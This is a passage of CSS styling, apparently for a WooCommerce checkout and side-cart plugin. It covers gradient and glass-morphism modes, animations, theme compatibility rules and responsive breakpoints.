  border-color: var(--ins_checkout_theme);
}
.ins-layout-gradient .ins-cart-coupon .coupon input {
  border-color: var(--ins_checkout_theme);
}
.ins-layout-gradient .ins-cart-item-quantity .quantity input[type=number] {
  background: #FFF5F0 !important;
  border: 0.2px solid #db5209 !important;
}
.ins-layout-gradient .ins-empty-cart {
  border-color: var(--ins_checkout_theme) !important;
  color: #fff !important;
  background-color: var(--ins_checkout_theme) !important;
}
.ins-layout-gradient .ins-empty-cart:hover {
  background-color: #fff !important;
  border-color: transparent !important;
  color: var(--ins_checkout_theme) !important;
}
.ins-layout-gradient .ins-cart-item-heading span,
.ins-layout-gradient .ins-cross-sell-title,
.ins-layout-gradient .ins-order-summery-head span,
.ins-layout-gradient .woocommerce-billing-fields h3,
.ins-layout-gradient .woocommerce-additional-fields h3,
.ins-layout-gradient .ins-order-summery-head h3,
.ins-layout-gradient .ins-payment h3,
.ins-layout-gradient .ins-payment p,
.ins-layout-gradient .ins-delivery-wrap,
.ins-layout-gradient .ins-delivery-wrap h3,
.ins-layout-gradient .ins-single-order-total span,
.ins-layout-gradient .ins-cart-btns a {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-cart-empty span,
.ins-layout-gradient .ins-cart-empty a {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-order-summery-content span {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .woocommerce-privacy-policy-text p,
.ins-layout-gradient .woocommerce-privacy-policy-text a {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-sell-content h3,
.ins-layout-gradient .ins-sell-content-meta .woocommerce-Price-amount.amount,
.ins-layout-gradient .ins-order-summery-head h3 {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-cart-collaterals h2,
.ins-layout-gradient .ins-cart-collaterals th,
.ins-layout-gradient .ins-cart-collaterals td {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-delivery-wrap p, .ins-layout-gradient .ins-delivery-wrap.shipping ul li > label {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-payment-method li > label,
.ins-layout-gradient #ship-to-different-address span,
.ins-layout-gradient .ins-checkout-modern .ins-checkout-body,
.ins-layout-gradient .ins-order-summery-head span a {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-back-to-edit svg path {
  fill: #FCF9F7 !important;
}
.ins-layout-gradient .woocommerce-terms-and-conditions-checkbox-text,
.ins-layout-gradient .woocommerce-terms-and-conditions-checkbox-text a {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-checkout-header svg path {
  fill: #FCF9F7 !important;
}
.ins-layout-gradient .ins-checkout-header .ins-checkout-header-title {
  color: #FCF9F7 !important;
}
.ins-layout-gradient .ins-payment #payment .payment_methods > li:not(.woocommerce-notice),
.ins-layout-gradient .ins-payment #payment .payment_methods > li .payment_box {
  background-color: transparent !important;
}
.ins-layout-gradient .ins-payment #payment .payment_methods > .wc_payment_method > label {
  color: #fcf9f7 !important;
}
.ins-layout-gradient #order_review {
  background-color: transparent !important;
}

/* Gradient Mode CSS */
/* Glass Morphism Mode CSS */
.ins-layout-glass-morphism .ins-checkout-layout,
.ins-layout-glass-morphism .ins-cart-content-wrap,
.ins-layout-glass-morphism .ins-checkout-header,
.ins-layout-glass-morphism .ins-cart-content-wrap .ins-single-cart-item,
.ins-layout-glass-morphism .ins-cart-footer-content,
.ins-layout-glass-morphism .ins-cart-btns,
.ins-layout-glass-morphism .ins-single-product-sell {
  background: rgba(253, 253, 253, 0.4) !important;
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: none !important;
}
.ins-layout-glass-morphism .ins-checkout-steps.ins-steps-style-4 {
  background-color: #fff !important;
}
.ins-layout-glass-morphism .ins-steps-style-4 .ins-single-step span {
  background-color: #fff !important;
}
.ins-layout-glass-morphism .ins-steps-style-4 .ins-checkout-steps-wrap > div {
  z-index: 1 !important;
}
.ins-layout-glass-morphism .ins-checkout-overlay.active {
  opacity: 0 !important;
}
.ins-layout-glass-morphism.popup .ins-checkout-overlay.active {
  background: rgba(253, 253, 253, 0.4) !important;
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border: none !important;
  opacity: 1 !important;
}
.ins-layout-glass-morphism .quantity input[type=number] {
  box-shadow: inset 0px 4px 4px rgba(211, 73, 0, 0.1) !important;
}
.ins-layout-glass-morphism .ins-checkout-steps-wrap {
  background-color: rgba(255, 255, 255, 0.3) !important;
}
.ins-layout-glass-morphism .ins-cart-empty span {
  color: #4d423d !important;
}

/* Glass Morphism Mode CSS */
.cart_boom {
  animation: cart_boom 0.3s ease-in-out 200ms 1 forwards;
}

@keyframes cart_boom {
  0% {
    transform: scale(1.2);
  }
  25% {
    transform: scale(0.8);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
/* CSS Animation */
.fadeInLeft {
  animation-name: fadeInLeft;
  animation-duration: 1s;
  animation-fill-mode: both;
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.pulse {
  animation-name: pulse;
  animation-duration: 1s;
  animation-fill-mode: both;
}
@keyframes pulse {
  0% {
    transform: scale3d(1, 1, 1);
  }
  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    transform: scale3d(1, 1, 1);
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeOut {
  animation-name: fadeOut;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.ins-icon-animation-one {
  -webkit-animation-name: shake;
  -webkit-animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -webkit-transform-origin: 50% 100%;
}

.ins-icon-animation-two {
  animation-name: wobble;
  -webkit-animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -webkit-transform-origin: 50% 100%;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* CSS Animation */
/* Animation */
/* Animation One */
.ins_animate_one.ins-checkout-layout.slide {
  transition: 0.6s ease-in !important;
  top: auto;
  bottom: 0;
  height: 0;
}

.ins_animate_two.ins-checkout-layout.slide {
  transition: 0.6s ease-in !important;
  top: auto;
  bottom: 0;
  height: 0;
}

.ins_animate_one.ins-checkout-layout.slide.ins-var-cart-top {
  top: 0;
  bottom: auto;
}
.ins_animate_one.ins-checkout-layout.slide.ins-var-cart-middle {
  height: 100% !important;
}

.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-middle {
  height: 100% !important;
}

.ins_animate_one.ins-checkout-layout.slide.active,
.ins_animate_two.ins-checkout-layout.slide.active {
  transition: 0.4s ease-out !important;
  -webkit-transition: 0.4s ease-out !important;
  -moz-transition: 0.4s ease-out !important;
  -ms-transition: 0.4s ease-out !important;
  -o-transition: 0.4s ease-out !important;
}

.ins_animate_one.ins-checkout-layout.slide.ins-var-cart-top .ins-click-to-show,
.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-top .ins-click-to-show {
  top: 30px !important;
}

.ins_animate_one.ins-checkout-layout.ins-checkout-layout-3.popup,
.ins_animate_two.ins-checkout-layout.ins-checkout-layout-3.popup {
  overflow: hidden !important;
}
.ins_animate_one.ins-checkout-layout.ins-checkout-layout-3.popup .ins-cart-inner.shipping,
.ins_animate_two.ins-checkout-layout.ins-checkout-layout-3.popup .ins-cart-inner.shipping {
  overflow-x: hidden;
}

.ins-checkout-popup.active .ins_animate_two.ins-checkout-layout .ins-checkout-header,
.ins-checkout-popup.active .ins_animate_two.ins-checkout-layout .ins-content,
.ins-checkout-popup.active .ins_animate_two.ins-checkout-layout .ins-checkout-steps {
  animation-name: AnimateOneFadeInUp;
  animation-duration: 1s;
  animation-delay: 0.5s;
  animation-fill-mode: both;
}

.ins-checkout-popup.active .ins_animate_one.ins-checkout-layout .ins-cart-inner .ins_animate_two.ins-checkout-layout.slide.active .ins-cart-inner,
.ins-checkout-popup.active .ins_animate_two.ins-checkout-layout .ins-cart-inner {
  animation-name: AnimateOneFadeInUp;
  animation-duration: 1s;
  animation-delay: 0.1s;
  animation-fill-mode: both;
}

.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-top {
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-top.active {
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.ins_animate_two.ins-checkout-layout-3.slide {
  transform: translate(0, 100%) !important;
  -webkit-transform: translate(0, 100%) !important;
  -moz-transform: translate(0, 100%) !important;
  -ms-transform: translate(0, 100%) !important;
  -o-transform: translate(0, 100%) !important;
}
.ins_animate_two.ins-checkout-layout-3.slide.active {
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.ins_animate_two .ins-click-to-show.ins-toggle-btn.sidecart.tog-1 {
  left: auto;
  right: 90px;
  opacity: 1;
  visibility: visible;
  transition: 0.8s ease-in !important;
  -webkit-transition: 0.8s ease-in !important;
  -moz-transition: 0.8s ease-in !important;
  -ms-transition: 0.8s ease-in !important;
  -o-transition: 0.8s ease-in !important;
  right: auto;
  left: -90px;
}
.ins_animate_two.active .ins-click-to-show.ins-toggle-btn.sidecart {
  transition: none !important;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s ease-in !important;
}
.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-middle {
  height: 100% !important;
  transform: translate(100%, 0) !important;
  -webkit-transform: translate(100%, 0) !important;
  -moz-transform: translate(100%, 0) !important;
  -ms-transform: translate(100%, 0) !important;
  -o-transform: translate(100%, 0) !important;
}
.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-middle.active {
  transform: translate(0, 0) !important;
}
.ins_animate_two.ins-checkout-layout.ins-hori-left.slide .ins-click-to-show.ins-toggle-btn.sidecart.tog-1 {
  right: -90px !important;
  left: auto !important;
}
.ins_animate_two.ins-checkout-layout.ins-hori-left.slide.ins-var-cart-bottom.active {
  transform: translate(0, 0) !important;
}
.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-top {
  bottom: auto !important;
  top: 0 !important;
}
.ins_animate_two.ins-checkout-layout.slide.ins-var-cart-top.active {
  bottom: auto !important;
  top: 0 !important;
}
.ins_animate_two .ins-checkout-header,
.ins_animate_two .ins-content,
.ins_animate_two .ins-checkout-steps {
  visibility: hidden;
  opacity: 0;
}
.ins_animate_two.active .ins-checkout-header,
.ins_animate_two.active .ins-content,
.ins_animate_two.active .ins-checkout-steps {
  visibility: visible;
  opacity: 1;
}
.ins_animate_two.ins-hori-left.ins-var-cart-middle .ins-click-to-show.ins-toggle-btn.sidecart.tog-1 {
  right: -90px !important;
}
.ins_animate_two.ins-checkout-layout.slide.ins-hori-left.ins-var-cart-middle {
  transform: translate(0, 0) !important;
}
.ins_animate_two.ins-hori-left.ins-var-cart-bottom .ins-click-to-show.ins-toggle-btn.sidecart.tog-1 {
  top: -90px !important;
  left: 60px;
}
.ins_animate_two.ins-hori-right .ins-toggle-btn.sidecart.tog-1 {
  left: auto !important;
  right: 60px !important;
}
@keyframes AnimateOneFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.ins_animate_one.ins-checkout-layout.slide.ins-hori-left.active,
.ins_animate_one.ins-checkout-layout.slide.active,
.ins_animate_two.ins-checkout-layout.slide.ins-hori-left.active,
.ins_animate_two.ins-checkout-layout.slide.active {
  height: 100%;
}

.ins_animate_one.ins-checkout-layout.slide.ins-hori-left.active,
.ins_animate_two.ins-checkout-layout.slide.ins-hori-left.active {
  height: 100%;
  width: var(--ins_panel_width_1200) !important;
  left: 0 !important;
  right: auto;
}

/* Animation One */
/* Animation */
body.rtl .ins-cart-coupon .coupon {
  flex-direction: row-reverse !important;
}

.theme-Divi .ins-up-sells .ins-sell-add-to-cart {
  border: none !important;
  font-size: 16px !important;
  line-height: 1.3 !important;
  color: var(--ins_checkout_theme) !important;
}
.theme-Divi .ins-up-sells .ins-sell-add-to-cart:after {
  font-size: 18px;
  line-height: 1.3 !important;
}

.ins-cart-item-quantity .ct-increase,
.ins-cart-item-quantity .ct-decrease {
  display: none !important;
}
.ins-cart-item-quantity div.quantity[data-type] input[type=number] {
  padding: 0px !important;
}

.theme-woodmart .ins-product-sell-carousel .owl-nav {
  display: none;
  visibility: hidden;
}
.theme-woodmart .ins-cart-coupon .coupon button {
  padding: 0 !important;
}
.theme-woodmart .ins-cart-inner.shipping .woocommerce-billing-fields > div p input,
.theme-woodmart .ins-cart-inner.shipping .woocommerce-billing-fields > div p select {
  height: auto !important;
}
.theme-woodmart .ins-cart-inner.shipping .woocommerce-billing-fields > div p textarea {
  min-height: auto !important;
}

.theme-oceanwp .ins-cart-item-quantity .quantity {
  min-width: 34px !important;
}
.theme-oceanwp .ins-cart-inner.shipping .woocommerce-billing-fields > div p select {
  height: auto !important;
  min-height: auto !important;
}
.theme-oceanwp .ins-checkout-popup .ins-checkout-layout .ins-content .ins-cart-inner .woocommerce-cart-form .ins-cart-footer-wrap .ins-cart-collaterals .cart_totals.calculated_shipping h2 {
  background-color: transparent !important;
  border: none !important;
}

.theme-betheme .ins-step-icon,
.theme-betheme .ins-step-title {
  display: inline-block;
  line-height: 46px !important;
}
.theme-betheme .ins-checkout-steps-wrap > div {
  padding: 0px !important;
}
.theme-betheme .ins-cart-item-quantity .quantity {
  width: 34px !important;
}
.theme-betheme .woocommerce .quantity .qty {
  padding: 0 !important;
}
.theme-betheme .ins-checkout-modern .plus.ins-cart-plus,
.theme-betheme .ins-checkout-modern .minus.ins-cart-minus {
  display: block !important;
  visibility: visible;
}
.theme-betheme .ins-cart-inner.shipping .woocommerce-billing-fields > div p,
.theme-betheme .ins-cart-inner.shipping .woocommerce-shipping-fields > div p {
  flex-basis: calc(50% - 14px) !important;
}
.theme-betheme .ins-cart-inner.shipping .woocommerce-billing-fields > div p textarea {
  width: 100% !important;
}
.theme-betheme .ins-payment-wrap .ins-cart-content-wrap {
  width: auto !important;
}

.theme-Avada .ins-checkout-layout.popup .woocommerce-cart-form {
  display: block !important;
}
.theme-Avada .ins-checkout-modern.popup .ins-checkout-layout.popup {
  max-width: 50%;
}
.theme-Avada .ins-checkout-popup h3 {
  font-size: 19px !important;
  font-weight: 600;
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner #customer_details .ins-cart-content-inner .ins-cart-content-wrap .fusion-button {
  display: none !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner #customer_details .ins-cart-content-inner .ins-cart-content-wrap .woocommerce-billing-fields .fusion-responsive-typography-calculated {
  margin-bottom: 20px;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner #customer_details .ins-cart-content-inner .ins-cart-content-wrap .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .address-field .woocommerce-input-wrapper .select-arrow {
  background: transparent;
  width: 20px !important;
  height: 20px !important;
  position: absolute;
  color: black;
  top: 50%;
  right: 6px;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner #customer_details .ins-cart-content-inner .ins-cart-content-wrap .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .address-field .woocommerce-input-wrapper .select-arrow {
  background-color: transparent !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #order_review {
  display: block !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment ul {
  margin-top: 15px !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment li {
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment li .payment_box {
  padding: 0 20px !important;
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment li .payment_box p {
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-cart-inner .woocommerce-cart-form .ins-checkout-body .ins-cart-content-wrap .ins-single-cart-wrap .woocommerce-content-box h2 {
  display: none !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-content .ins-cart-inner .woocommerce-cart-form .ins-checkout-body .ins-cart-content-wrap .ins-single-cart-wrap .woocommerce-content-box .ins-single-cart-item .ins-cart-item-quantity .quantity {
  border: none !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins-content {
  margin-top: 10px;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins-content.ins-show {
  height: auto !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner #customer_details .ins-cart-content-inner .ins-cart-content-wrap h3 {
  font-size: 19px;
  font-weight: 600;
  margin: 0 !important;
  margin-bottom: 5px !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner #customer_details .ins-cart-content-inner .ins-cart-content-wrap .fusion-button {
  display: none !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #order_review {
  display: block !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment ul {
  margin-top: 15px !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment li {
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment li .payment_box {
  padding: 0 20px !important;
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-payment-wrap .ins-cart-content-wrap .ins-cart-summery #payment li .payment_box p {
  margin: 0 !important;
}
.theme-Avada .ins-checkout-popup .ins-checkout-layout .ins-single-layout-wrap .ins_single_layout_checkout_area .ins-checkout .ins-cart-inner.payment .ins-cart-btns.ins_single_layout_btn {
  background: transparent !important;
}

@media (max-width: 1140px) {
  .theme-Avada .ins-checkout-modern.popup .ins-checkout-layout.popup {
    max-width: 80% !important;
  }
}
.theme-flatsome .ins-checkout-popup .button,
.theme-flatsome .ins-checkout-popup button,
.theme-flatsome .ins-checkout-popup input[type=button],
.theme-flatsome .ins-checkout-popup input[type=reset],
.theme-flatsome .ins-checkout-popup input[type=submit] {
  margin: 0;
  text-transform: unset;
}
.theme-flatsome .ins-checkout-popup .ins-checkout-layout .ins-content .ins-cart-inner .woocommerce-cart-form .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button .ins-cart-coupon .continue-shopping {
  display: none;
}
#mini_cart {
  display: inline-block;
  cursor: pointer;
  width: 20px;
  margin: 0;
}

.ins-toggle-btn.hidden {
  display: none;
}

/* Breakpoints */
@media (max-width: 1240px) {
  .ins-checkout-modern.ins-single-layout-step .ins-checkout-layout.popup {
    width: var(--ins_panel_width_1200) !important;
  }
  .ins-checkout-modern.popup .ins-checkout-layout.popup {
    width: 90%;
  }
  .ins-checkout-modern .ins-cart-item-heading {
    padding: 8px !important;
  }
  .ins-cart-item-remove {
    padding: 0 !important;
  }
  .ins-checkout-modern .ins-cart-item-quantity .qty {
    height: 35px !important;
    width: 28px !important;
  }
  .ins-cart-item-heading span {
    text-align: center !important;
  }
  .ins-cart-item-heading-title {
    text-align: left !important;
  }
  .ins-checkout-modern .ins-cart-item-heading-quantity,
  .ins-checkout-modern .ins-cart-item-quantity {
    width: 20% !important;
  }
}
@media (min-width: 1024px) and (max-width: 1199px) {
  .ins-checkout-modern .ins-checkout-layout.slide {
    width: var(--ins_panel_width_1024) !important;
  }
}
@media (max-width: 1023px) {
  .ins-checkout-modern.ins-single-layout-step .ins-checkout-layout.popup {
    width: var(--ins_panel_width_1024) !important;
  }
  .ins-cart-item-image a img {
    display: none;
    visibility: hidden;
  }
}
@media (max-width: 992px) {
  .ins-checkout-layout.popup .woocommerce-cart-form {
    display: block;
  }
  .ins-checkout-layout.popup .woocommerce-cart-form .ins-checkout-body.ins-content {
    width: 100%;
  }
  .ins-checkout-modern .ins-cart-item-heading span {
    font-size: 13px !important;
  }
  .ins-checkout-modern .ins-checkout-body {
    font-size: 13px !important;
  }
}
@media (max-width: 768px) {
  /* 
   * Author: M Hemel Hasan
  * @since 3.0.3 
   */
  .ins-checkout-modern .ins-checkout-layout.ins-single-layout-step .ins_single_layout_checkout_area .ins-cart-inner {
    padding: 5px !important;
  }
  .ins-checkout-modern .ins-checkout-layout .ins-content .ins-cart-inner.step-1 {
    padding: 5px !important;
  }
  .ins-checkout-modern .ins-checkout-layout .ins-content .ins-cart-inner .ins-checkout-body.ins-content .ins-cart-content-wrap {
    padding-left: 0;
    padding-right: 0;
  }
  .ins-checkout-modern .ins-checkout-layout .ins-content .ins-cart-inner .ins-checkout-body .ins-cart-content-wrap .ins-cart-item-heading span {
    font-size: 12px !important;
    padding-left: 0 !important;
  }
  .ins-checkout-modern .ins-checkout-layout .ins-content .ins-cart-inner .ins-checkout-body .ins-cart-content-wrap .ins-single-cart-wrap .ins-single-cart-item .ins-cart-item-quantity {
    width: 20% !important;
  }
  .ins-checkout-modern.ins-single-layout-step .ins-checkout-layout.popup {
    width: var(--ins_panel_width_767) !important;
  }
  .ins-quick-view {
    left: 0 !important;
    margin: 0 auto;
    right: 0;
  }
  .ins-checkout-layout-3 {
    width: 100% !important;
  }
  .ins-checkout-layout-3.popup {
    max-height: 100%;
    width: 100%;
    height: 100%;
  }
  .ins-checkout-modern .ins-checkout-layout-3 {
    width: var(--ins_panel_width_767) !important;
  }
  .ins-checkout-layout.slide.ins-hori-left.active,
  .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left.active,
  .ins-checkout-layout.slide.ins-hori-left,
  .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left {
    left: -var(--ins_panel_width_767) !important;
  }
  .ins-cart-inner form {
    margin-bottom: 0;
  }
  .ins-cart-footer-content {
    margin-top: 8px;
    padding-top: 8px;
  }
  .ins-checkout-modern .ins-cart-item-heading-title,
  .ins-cart-item-product {
    width: 29% !important;
  }
  .ins-cart-item-remove {
    padding: 0px !important;
  }
  .ins-cart-item-quantity button svg {
    width: 15px;
  }
  .ins-cart-inner form.woocommerce-cart-form .ins-cart-coupon .coupon {
    display: flex;
    flex-direction: row;
    row-gap: 5px;
  }
  .ins-cart-coupon .coupon input {
    width: 55%;
  }
  .ins-empty-cart,
  .ins-cart-coupon .coupon input {
    font-size: 11px;
  }
  .ins-cart-collaterals .cart_totals {
    width: 100%;
    margin-top: 16px;
  }
  .ins-cart-coupon .coupon button {
    width: 45%;
    font-size: 11px;
  }
  .ins-cart-coupon .coupon input,
  .ins-cart-coupon .coupon button {
    width: 100%;
  }
  .ins-footer-cart-button .ins-empty-cart-button {
    width: 30%;
  }
  .ins-footer-cart-button .ins-empty-cart-button button.ins-empty-cart {
    line-height: 14px;
  }
  .ins-cart-collaterals .cart_totals h2 {
    font-size: 16px;
  }
  .ins-cart-collaterals .cart_totals td,
  .ins-cart-collaterals .cart_totals th {
    padding: 8px 0;
    background-color: transparent !important;
  }
  .ins-cart-coupon .coupon input {
    max-width: 100%;
  }
  .ins-cart-inner form.woocommerce-cart-form .ins-cart-coupon .ins-cart-coupon-updated-cart {
    display: none;
  }
}
@media (max-width: 576px) {
  .ins-checkout-modern.ins-single-layout-step .ins-checkout-layout.popup {
    width: 100% !important;
  }
  .ins-cart-item-image a img {
    display: none !important;
  }
  .ins-checkout-layout-3,
  .ins-checkout-modern .ins-checkout-layout-3 {
    width: 420px !important;
  }
  .ins_animate_one.ins-checkout-layout.slide,
  .ins_animate_one.ins-checkout-layout.slide.ins-hori-left,
  .ins_animate_two.ins-checkout-layout.slide,
  .ins_animate_two.ins-checkout-layout.slide.ins-hori-left {
    width: 420px !important;
  }
  .ins_animate_one.ins-checkout-layout.slide.ins-hori-left.active,
  .ins_animate_one.ins-checkout-layout.slide.active,
  .ins_animate_two.ins-checkout-layout.slide.ins-hori-left.active,
  .ins_animate_two.ins-checkout-layout.slide.active {
    width: 420px !important;
    height: 100%;
  }
  .ins_animate_one.ins-checkout-layout.slide.ins-hori-left.active,
  .ins_animate_two.ins-checkout-layout.slide.ins-hori-left.active {
    height: 100%;
    width: 420px !important;
    left: 0 !important;
    right: auto;
  }
  .ins-steps-style-1 .ins-checkout-steps-wrap > div span.ins-step-icon svg,
  .ins-steps-style-1 .ins-checkout-steps-wrap > div span.ins-step-title {
    font-size: 13px;
  }
  .ins-checkout-modern.popup .ins-checkout-layout.popup {
    width: 100% !important;
  }
  .ins-cart-icon svg {
    height: 16px !important;
  }
  .ins-checkout-layout.slide.ins-hori-left.active,
  .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left.active,
  .ins-checkout-layout.slide.ins-hori-left,
  .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left {
    left: -420px;
  }
  .ins-checkout-layout {
    padding: 10px;
  }
  .ins-checkout-layout.ins-var-cart-middle .ins-toggle-btn.tog-1 {
    left: -53px;
  }
  .ins-checkout-layout.ins-hori-left .ins-toggle-btn.tog-1 {
    left: auto;
    right: -53px;
  }
  .ins-content {
    height: 92%;
  }
  #ins_cart_total {
    line-height: 1.7;
    font-size: 11px;
  }
  .ins-toggle-btn.tog-1 .ins-items-count {
    right: -10px;
    top: -10px;
    width: 20px;
    height: 20px;
    line-height: 0;
  }
  .ins-cart-item-title {
    margin-left: 5px;
  }
  .ins-toggle-btn {
    height: 45px;
    width: 45px;
  }
  .ins-cart-item-quantity {
    max-width: 175px !important;
    margin-left: 5px;
  }
  .ins-cart-plus,
  .ins-cart-minus {
    line-height: 12px;
    height: 20px !important;
    width: 20px !important;
  }
  .ins-cart-qty-wrap input[type=number] {
    width: 28px !important;
  }
  .ins-cart-item-image a img {
    display: none;
    visibility: hidden;
  }
  .ins-checkout-modern .ins-cart-item-product {
    font-size: 11px !important;
  }
  .ins-checkout-layout.popup .woocommerce-cart-form {
    padding: 16px 0 !important;
  }
}
@media (max-width: 422px) {
  /* 
   * Author: M Hemel Hasan
  * @since 3.1.0 
   */
  .ins-checkout-modern .ins-single-cart-item .ins-cart-item-quantity {
    margin-left: 0;
    -moz-column-gap: 1px;
         column-gap: 1px;
  }
  .ins-checkout-modern .ins-single-cart-item .ins-cart-item-quantity .quantity .qty {
    font-size: 10px;
    width: 18px !important;
    height: auto !important;
    min-height: 24px;
  }
  .ins-checkout-layout-3,
  .ins-checkout-modern .ins-checkout-layout-3 {
    width: 100% !important;
  }
  .ins_animate_one.ins-checkout-layout.slide,
  .ins_animate_one.ins-checkout-layout.slide.ins-hori-left,
  .ins_animate_two.ins-checkout-layout.slide,
  .ins_animate_two.ins-checkout-layout.slide.ins-hori-left {
    width: 100% !important;
  }
  .ins_animate_one.ins-checkout-layout.slide.ins-hori-left.active,
  .ins_animate_one.ins-checkout-layout.slide.active,
  .ins_animate_two.ins-checkout-layout.slide.ins-hori-left.active,
  .ins_animate_two.ins-checkout-layout.slide.active {
    width: 100% !important;
    height: 100%;
  }
  .ins_animate_one.ins-checkout-layout.slide.ins-hori-left.active,
  .ins_animate_two.ins-checkout-layout.slide.ins-hori-left.active {
    width: 100% !important;
  }
  .ins-checkout-modern.popup .ins-checkout-layout.popup {
    width: 100% !important;
  }
  .ins-cart-icon svg {
    height: 16px !important;
  }
  .ins-checkout-layout.slide.ins-hori-left.active,
  .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left.active,
  .ins-checkout-layout.slide.ins-hori-left,
  .ins-checkout-modern .ins-checkout-layout.slide.ins-hori-left {
    left: -100%;
  }
}
.ins-steps-style-2 .ins-checkout-steps-wrap > div {
  font-size: 12px;
}

@media (max-width: 360px) {
  .ins-checkout-steps.ins-steps-style-1 {
    padding: 32px 5px !important;
  }
  .ins-cart-item-image {
    display: none;
  }
  .ins-checkout-layout-3.slide.active {
    width: 100% !important;
  }
